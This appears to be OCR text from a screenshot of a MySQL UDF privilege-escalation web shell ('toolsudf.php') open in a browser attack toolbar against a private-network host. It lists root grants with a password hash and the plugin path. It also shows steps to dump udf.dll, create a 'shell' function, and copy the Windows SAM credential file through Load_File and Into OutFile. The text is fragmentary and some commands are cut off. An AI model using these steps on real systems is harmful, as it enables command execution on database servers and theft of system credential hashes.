 SQL XSS Encryption Encoding Other
Load URL
http://192.168.0.200:8006/toolsudf.php
Split URL
Execute
Enable Post data Enable Referrer
t001s UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:c:\phpStudy\MySQL\data\
basedir:c:/phpStudy/MySQL/
version():5.5.40
plugin_dir:c:\phpStudy\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) Create PluginDir
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*C2E42A3F468E91FF5EDE3A5CA1FFD2DC8FBB554C' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO 'root'@'localhost' WITH GRANT OPTION
c:\\phpStudy\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile